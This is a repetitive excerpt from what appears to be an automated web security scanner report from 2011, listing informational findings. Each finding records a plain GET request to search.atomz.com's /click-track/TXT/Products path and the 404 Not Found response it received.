| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:20 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:20 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "1100e91-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:20 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:20 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:21 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:21 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:18 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:18 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:16 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:17 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:16 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "264c0fb-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:17 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "1100e91-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:17 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:17 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "1100e91-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:17 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:13 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "264c0fb-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:14 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "264c0fb-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:14 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:14 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:13 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:19 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:19 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:25 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:25 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:25 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:25 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:25 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:24 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "264c0fb-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:25 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:24 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "264c0fb-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:24 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:24 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "264c0fb-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:13 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:13 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:13 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
